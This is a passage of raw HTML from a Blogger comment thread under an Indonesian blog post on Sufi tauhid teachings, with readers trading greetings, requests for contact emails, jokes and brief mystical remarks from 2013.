Alaikumsalam wa rahmatullahi wa barakatuh, Mas Daniel..kemana tuh ga muncul lagi? :-?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362436025332#c1044356950053932043' title='comment permalink'>
05 Maret, 2013 05:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1044356950053932043' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1729544019743114334'>
<a name='c1729544019743114334'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1729544019743114334-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1729544019743114334'>
<p>
hahaha bences kejawen keluarin keluhan terakhir.. sebab barang dagangannya udah mulai ditinggalin massa.. <b>KEJAWEN, GAK LAKU BUAT UMAT MUHAMMAD SEJATI MAH!</b> :18:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362436141133#c1729544019743114334' title='comment permalink'>
05 Maret, 2013 05:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1729544019743114334' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1363131378056525999'>
<a name='c1363131378056525999'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1363131378056525999-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1363131378056525999'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Dulur.. siap, kita saling bimbing ya. InsyaAllah :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362436188401#c1363131378056525999' title='comment permalink'>
05 Maret, 2013 05:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1363131378056525999' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7201053993806317722'>
<a name='c7201053993806317722'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7201053993806317722-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7201053993806317722'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Ahmad, wah..kok gak ada tuh emailnya.. dikirim ke alamat apa tuh emailnya, Bang? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362436246722#c7201053993806317722' title='comment permalink'>
05 Maret, 2013 05:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7201053993806317722' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3539305931911827441'>
<a name='c3539305931911827441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3539305931911827441-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3539305931911827441'>
<p>
Salam persaudaraan juga Bang Arie... :)<br /><br />Semoga rahmat dan keselamatan selalu tercurah untuk kita semua... :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362442057227#c3539305931911827441' title='comment permalink'>
05 Maret, 2013 07:07
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3539305931911827441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3052728262241184789'>
<a name='c3052728262241184789'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3052728262241184789-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3052728262241184789'>
<p>
Semoga Bang Alam juga adalah orang yang diberi hidayah oleh Allah.... hanya Dia lah yang berhak memberikan petunjuk... aamiin... :)<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362442148680#c3052728262241184789' title='comment permalink'>
05 Maret, 2013 07:09
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3052728262241184789' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7272897867208082991'>
<a name='c7272897867208082991'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11460026540031740196" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7272897867208082991-11460026540031740196"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="uyieq">

</a></span></div>
<a href='https://www.blogger.com/profile/11460026540031740196' rel='nofollow'>uyieq</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7272897867208082991'>
<p>
Assalamu alaikum warahmatullah wabarakatu sobat smua.Alhamdulillah mash bingung tp Alhamdulillah lg msh dpt bingung spt wejangan kang mux bingung adlh proses dlm brfikir stlah terfikir Insya Allah di berikan faham.bukan bgtu kang mux??? O ya sm ky bang dede muhtar lo bleh tau emailnya bang arbi ma bang ari ntk lbh menambah perbendaharaan sodara sudi kiranya di krimkan ke Mfgkoe@gmail.com. Sblum n sesudahnya Matur Tampi asih.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362457401094#c7272897867208082991' title='comment permalink'>
05 Maret, 2013 11:23
</a>
<span class='item-control blog-admin pid-1223389980'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7272897867208082991' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c655448591727867103'>
<a name='c655448591727867103'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-655448591727867103-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-655448591727867103'>
<p>
Asli Ngakakkkkkkkkkkkkkkk...=)) Guambarx itu lohhhh.... buakakkkkaakkkkkkkkkkkkkkkkkkkkkkkk.............<br /><br />====&gt;ini asli kerjaan paparazi lapak yg suka nampangin poto2 gede... kwkwkwkwkw
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362459705466#c655448591727867103' title='comment permalink'>
05 Maret, 2013 12:01
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/655448591727867103' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4014886385768688256'>
<a name='c4014886385768688256'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04323829567868608784" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4014886385768688256-04323829567868608784"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04323829567868608784' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4014886385768688256'>
<p>
Assalamu alaikum sobat sarang dan salam kenal serta salam Persaudaraan khususnya untuk Bang Mux dan Mohon sampaikan salam Untuk Syaikh.<br /><br />mohon perkenannya untuk menyimak, karena Blog ini sangat Luar Biasa, namun saya belum dapat mengamalkan karena saya masih diliputi kebingungan, ketakjuban dan dan kekagetan yang saya dapat dari Blog ini. dan harapan saya, mudah mudahan sobat sarang disini berkenan membimbing saya sehingga tercapai tujuan yang dimaksud Oleh Syaikh Siradj, kang mux serta sobat sarang disini.<br /><br />Wassalammualaikum.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362464791752#c4014886385768688256' title='comment permalink'>
05 Maret, 2013 13:26
</a>
<span class='item-control blog-admin pid-1546905917'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4014886385768688256' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1386937977997740784'>
<a name='c1386937977997740784'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1386937977997740784-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1386937977997740784'>
<p>
Alaikum salam ... salam kenal salam peesaudaraan kak febix..<br /><br />kak febix wong palembang yo ?<br />tinggal dimano kak? aku jugo wong palembang.. ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362479736484#c1386937977997740784' title='comment permalink'>
05 Maret, 2013 17:35
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1386937977997740784' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6496291171775553314'>
<a name='c6496291171775553314'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17357442436405275899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6496291171775553314-17357442436405275899"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17357442436405275899' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6496291171775553314'>
<p>
wah..wah... Alangkah indah jika smpe  stiap suku  dn propinsi d sini... Kang mux  tlong di hapus aj comen2 yg membuyarkn ke,imanan yg bru/blum kokoh...(gino) .. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362488503762#c6496291171775553314' title='comment permalink'>
05 Maret, 2013 20:01
</a>
<span class='item-control blog-admin pid-1358214562'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6496291171775553314' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5080025718922177617'>
<a name='c5080025718922177617'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17357442436405275899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5080025718922177617-17357442436405275899"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17357442436405275899' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5080025718922177617'>
<span class='deleted-comment'>Komentar ini telah dihapus oleh pengarang.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362488527103#c5080025718922177617' title='comment permalink'>
05 Maret, 2013 20:02
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5080025718922177617' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c502371457345086188'>
<a name='c502371457345086188'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-502371457345086188-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-502371457345086188'>
<p>
kaciaaaan deh loo mbak.....kalo mo ikutan dimari bukan gitu caranya,,,,kalo buang ludah terus2an ntar dikerubungin laler ijo lo, apa  bajunya mbak gak kering2 dijemuran (abis ujan terus sih ,maklum musim ujan kalee!!!!) sampe lupa pake baju ntar masuk angin lho...  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362504086319#c502371457345086188' title='comment permalink'>
06 Maret, 2013 00:21
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/502371457345086188' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5282495954696228605'>
<a name='c5282495954696228605'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5282495954696228605-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5282495954696228605'>
<p>
ane mah pengen pinjem catatan kang mux ah.. hehe.. <br />lupa gak masuk kelas dah beberapa hari jadinya PR belum pada di kerjain hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362649893598#c5282495954696228605' title='comment permalink'>
07 Maret, 2013 16:51
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5282495954696228605' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5459180201478683487'>
<a name='c5459180201478683487'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09062997491605458666" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5459180201478683487-09062997491605458666"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOf_pZBaphz1iB2b6xSrNAkl1PGLYosv5ak9KZFnPiWSbt6GVu9TeFz4cm0ySjpL4rv1OCT6cXnapg1tH1Y044IkTcbqBfG4pQuE0FjzDhwhiiTGaUmEKSe_v9YNVvRQ/s45-c/61553_450124123240_672248240_5205140_1331008_n.jpg" alt="" title="Dai Sishimaru">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOf_pZBaphz1iB2b6xSrNAkl1PGLYosv5ak9KZFnPiWSbt6GVu9TeFz4cm0ySjpL4rv1OCT6cXnapg1tH1Y044IkTcbqBfG4pQuE0FjzDhwhiiTGaUmEKSe_v9YNVvRQ/s45-c/61553_450124123240_672248240_5205140_1331008_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09062997491605458666' rel='nofollow'>Dai Sishimaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5459180201478683487'>
<p>
mulai masuk ke level selanjutnya.. apakah setelah ini masih ada aku  dan dia? bagaimana bisa melekat kalau tidak melepas? sangkal-lah  niscaya engkau akan mengakuinya seperti buih kepada lautan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362660841399#c5459180201478683487' title='comment permalink'>
07 Maret, 2013 19:54
</a>
<span class='item-control blog-admin pid-286907650'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5459180201478683487' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9211974911268332669'>
<a name='c9211974911268332669'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9211974911268332669-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9211974911268332669'>
<p>
ke muxlimo@yahoo.com kang mux<br />salm jg kang arie<br />mohon bantuan &amp; doanya agar bs memahami kajian yg d berikan oleh abah ya.<br />mudah2an  &#39;jadi&#39; pd saat nya.<br />amien
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362725029222#c9211974911268332669' title='comment permalink'>
08 Maret, 2013 13:43
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9211974911268332669' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9092497562300255488'>
<a name='c9092497562300255488'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9092497562300255488-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9092497562300255488'>
<p>
TUHAN TUBUHKU
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1367769261045#c9092497562300255488' title='comment permalink'>
05 Mei, 2013 22:54
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9092497562300255488' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6698404303692111724'>
<a name='c6698404303692111724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6698404303692111724-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6698404303692111724'>
<p>
MAHASUCI NYAWAKU, YAA BUDDUHUN...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1367769572173#c6698404303692111724' title='comment permalink'>
05 Mei, 2013 22:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6698404303692111724' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8205975913718425283'>
<a name='c8205975913718425283'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05454841510060760648" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8205975913718425283-05454841510060760648"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="muhammad afdal">

</a></span></div>
<a href='https://www.blogger.com/profile/05454841510060760648' rel='nofollow'>muhammad afdal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8205975913718425283'>
<p>
APAKAH YG DIMAKSUD DIATAS  &quot;HAKIKATUL MUHAMMADIYAH&quot;???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1367931894397#c8205975913718425283' title='comment permalink'>
07 Mei, 2013 20:04
</a>
<span class='item-control blog-admin pid-1601372479'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8205975913718425283' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4891071990353399301'>
<a name='c4891071990353399301'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4891071990353399301-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
